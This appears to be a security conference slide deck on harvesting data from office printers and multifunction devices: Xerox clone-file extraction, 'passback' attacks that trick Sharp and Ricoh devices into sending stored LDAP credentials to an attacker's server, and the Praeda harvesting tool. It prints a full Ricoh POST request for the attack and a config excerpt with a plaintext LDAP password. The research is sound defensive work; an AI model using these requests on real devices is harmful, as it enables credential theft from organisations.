

View Feature Details

Note: The Clone feature will create a .dlm file script that can be used to configure other machines. All machines must have the same version of software for the .dlm file to be accepted. Software version is located on the Properties tab, under General Setup/Configuration.

Clone



### Cloning.dlm

#### + Zipped tar file format

#### + Just need to remove the Xerox Header first

#### %%XRXbegin

%%OID\_ATT\_JOB\_TYPE OID\_VAL\_JOB\_TYPE\_DYNAMIC\_LOADABLE\_MODULE

%%OID\_ATT\_JOB\_SCHEDULING OID\_VAL\_JOB\_SCHEDULING\_AFTER\_COMPLETE

%%OID\_ATT\_JOB\_COMMENT "USER=device-clone, HOSTNAME=53COPYPRN1"

%%OID\_ATT\_JOB\_COMMENT "clone Thu Mar 3 11:42:28 GMT-6 2011"

%%OID\_ATT\_DLM\_NAME "cloning"

%%OID\_ATT\_DLM\_VERSION "NO\_DLM\_VERSION\_CHECK"

%%OID\_ATT\_DLM\_SIGNATURE "5e902860c0c0dd4d28ec1d21d655835dacff8ce4db9caccd47ad8e5f89f948b4"

%%OID\_ATT\_DLM\_EXTRACTION\_CRITERIA "extract /tmp/cloning.dnld"

%%XRXend

^\_<8b>^H^H^Sÿ¶M^@^Ctemp.tar^@ì]ûs£H<92><9e><9f>î¢ýWpÞ<9e>ØÝ Iæ<8d>ì½<89>8µ%OkÆ<96>u<96>¼³^S^]^]^^L%<8b>i^D, ?foÿ Ë,Ð^[^P^EruÏ]Óm^KCf}<99>U\_Ue%^O<99>A^P<9d>|óº<9b>(<8a><86>¦ ôSO>EYM>ÓM<90>\$MQ^LMRtC^P%YÖÅo^Dí<95>í¢Û<<8a>Í^PL Hhý-@^NÄ&<93><82>ó©^\_ËÏßÉf<sup>13</sup>/4cx^O-húz^X{Ú\_<96><8c>Uû«¢

#### $\overline{E}$  <86> $\overline{O}$ <8d>

3/4<9e>I«íÿyûÿá?Nî^]ïäÞ<8c>¦GG^Q<89>{<9e>yï<92>?ýYøç<91>^@ÛÓÔq<89>ðAxû^G¡ù^P^K¢ðñ/<82>í^\_½1^^Ü]ô/{ß^\_<9f>Ä<sup>3</sup>àÄvg  $\tilde{N}$ É[éäí?¥^?µà<8f>c^P¸ È<95>ð'^S<90>p&Pîñ[ùXø^8¾^^^\cÑñ<94>xGo^P<98><9e>mN<84><8b><82>V ßÌ^^7ϼM-I4'ÎÑ^[âFd»< 9c>A^1<83>E)iy«bð'<9a>:<93>X<90>imؾG<8e>but<84><9d><86>ô= <84>ëÒª¢gq[9KeNL^\^Ó>6ðcgâ<90>ð^H



## Cloning.dlm Tar -xvzf cloning.dlm

x apps/ x cloning.sh x data/ x data/cfg\_clone x data/comm\_strings x data/ds\_clone x data/enable\_clone x data/ipTablesDefaultRules.cfg x data/nvm\_clone x data/temp.tar x data/template/ x data/xsa\_clone x data/template/pool/ x data/template/pool/system/ x data/template/pool/web/ x data/template/pool/system/DEFAULT.XST



## data/cfg\_clone

set ldap.customUidFilter = "" set ldap.useCustomFilter = FALSE set ldap.customFilter = "" set ldap.appendDnValue = cn=USERID set Idap.credentialSource = system set Idap.username = WhatsUp set Idap.password = M1lkdud5 set ldap.path = "" set ldap.searchTime = 30 set Idap.searchNameOrder = sn set ldap.maxSearchResults = 25 set ldap.authDomain.schema = distinguishedName set Idap.colorAuthorization.enable = FALSE

# PASSBACK ATTACKS

## MFP PASSBACK ATTACK

- Passback attack
	- An attack where the MFP device is tricked into communicating with the attacker, versus communicating with its standard configured services
	- A number of printers have test functions for testing LDAP configuration setups
	- May also be possible on other services

## MFP PASSBACK ATTACK





**Connection Test:** 

**The Contract of the Contract of the Contract of the Contract of the Contract of the Contract of The Contract of The Contract of The Contract of The Contract of The Contract of The Contract of The Contract of The Contract** 



 Sharp MX series support these test functions for:

> LDAP SMTP

 Attacker can send all setting within HTTP(s) post request

\* If password is left at \*\*\*\*\*\*\* then stored password is used

 Post values of interest Server IP Address (ggt\_textbox(21) AUTH TYPE ggt\_select(25) PORT Number ggt\_hidden(30)





## RICOH PASSBACK ATTACK

 Similar issue as the Sharp printers \* Easily tricked into passing data back to the attacker



## RICOH PASSBACK ATTACK

#### RICOH Aficio MP 5001 Web Image Monitor

#### **LDAP Server1**



## RICOH PASSBACK ATTACK

POST /web/entry/en/websys/ldapServer/ldapServerSetConfirmTest.cgi HTTP/1.1

paramControl=INPUT&urlLang=en&urlProfile=entry&urlScheme=HTTP&returnValue=S UCCESS&title=LDAP\_SERVER&availability=nameonserverNameonsearchPointonportN umonsslonauthonuserNameonpasswordonkerberosonconnectTestonsearchNameonm ailAddressonfaxNumoncompanyNameonpostNameonoptionalSearchConditionon&aut hInfo=false&ldapServerNumSelectedOut=1&entryNameOut=ACMECD01&serverName Out=10.80.105.200&searchPointOut=DC%3Dacme&portNumOut=389&enableSSLOu t=false&enableAuthOut=RADIO\_NO\_AUTHRADIO\_PLAIN\_AUTH\_ONRADIO\_DIGEST\_AUT H\_ONRADIO\_KERBEROS\_ONRADIO\_PLAIN\_AUTH\_ON&userNameOut=LDAPAdmin&isR ealmKeyNameOut=11111&realmNameOut=UA\_NOT\_LOGINUA\_NOT\_LOGINUA\_NOT\_L OGINUA\_NOT\_LOGINUA\_NOT\_LOGIN0&searchNameOut=cn&searchMlAddOut=mail&s earchFaxNumOut=facsimileTelephoneNumber&searchCompanyNameOut=o&searchPo stNameOut=ou&searchAttrOut=&searchKeyOut=&entryName=ACMECD01&serverNa me=10.80.105.200&searchPoint=DC%3Dacme&portNum=389&enableSSL=false&en ableAuth=RADIO\_PLAIN\_AUTH\_ON&userName=LDAPAdmin&searchName=cn&search MlAdd=mail&searchFaxNum=facsimileTelephoneNumber&searchCompanyName=o&s earchPostName=ou&searchAttr=&searchKey=

## 'PRAEDA' BUILDING AN AUTOMATED HARVESTING TOOL

- PRAEDA latin for "plunder, spoils of war, booty"
- Tool designed to gather information from web interfaces on printers
- Present version written in Perl

Present version 0.01.2b

- 17 modules
- + Extract data from 40+ different printers models
	- Canon
	- $x + P$
	- Lexmark
	- Ricoh
	- Sharp
	- $\times$ Toshiba
	- Xerox



### Data file (DATA\_LIST)

P000028|Xerox WorkCentre 4150 - Status||MP0013|MP0015 P000029|Xerox WorkCentre 4250 - Status||MP0013|MP0015 P000030|Xerox WorkCentre 4260 - Status||MP0013|MP0015 P000031|XEROX WORKCENTRE - Status|Apache|MP0008 P000032|Top Page - MX-2600N|Rapid Logic/1.1|MP0014 P000033|Top Page - MX-B401|Rapid Logic/1.1|MP0014 P000034|Top Page - MX-4101N|Rapid Logic/1.1|MP0014 P000035|Top Page - MX-M453N|Rapid Logic/1.1|MP0014

 1st field (P000032) = sequence number  $2^{nd}$  field (Top Page - MX-2600N) = Title page  $*$  3rd field (Rapid Logic/1.1) = Server type  $4^{th}5^{th}$  6<sup>th</sup> .... field (MP0014) = Module to execute

## DISPATCHER (PRAEDA.PL)

- Syntax
- "praeda.pl TARGET\_FILE TCP\_PORT PROJECT\_NAME OUTPUT\_FILE (-ssl)"
- Queries printers in target list
- If a match is found in data\_list associated module jobs listed are executed
- Recovered data is stored in logs file or separate extract files under project name

## Praeda project moving forward

- Continue researching encryption methods used by some vendors for backup and clone process outputs
	- $+$   $HP$
	- Xerox
- Will continue developing in Perl for the moment
- Working migrating code to Ruby early stages of conversion started
- Looking for contributors for project
- Develop other network appliance modules besides printers plan to release a half dozen or more modules next month

## CONCLUSION & QUESTION



Deral Heiland percX@foofus.net dh@layereddefense.com

Praeda Beta version 0.01.2b available for download from

[www.foofus.net](http://www.foofus.net/)

foofus.net The Danger Is Real